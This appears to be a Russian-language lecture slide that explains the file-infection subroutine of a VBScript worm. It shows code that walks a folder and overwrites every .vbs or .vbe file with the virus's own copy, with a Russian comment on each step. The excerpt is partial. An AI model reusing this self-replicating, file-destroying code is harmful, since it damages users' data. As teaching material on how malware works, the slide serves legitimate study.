

# Подпрограмма заражения файлов
sub infectfiles(folderspec)
On Error Resume Next
dim f,f1,fc,ext,ap,mircfname,s,bname,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then

set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close

Проверяются расширения файлов.
Организовываем цикл, просматривая файлы.
Получаем расширение файла.
Переводим все буквы в нижний регист, т.е. делаем строчными.
Получаем имя файла.
Осуществляем отбор по нужному разрешению.
Открываем файл для запсиаи-2-указывает на запись.
Вирус записывает себя вместо содержимого файла.
Закрываем файл.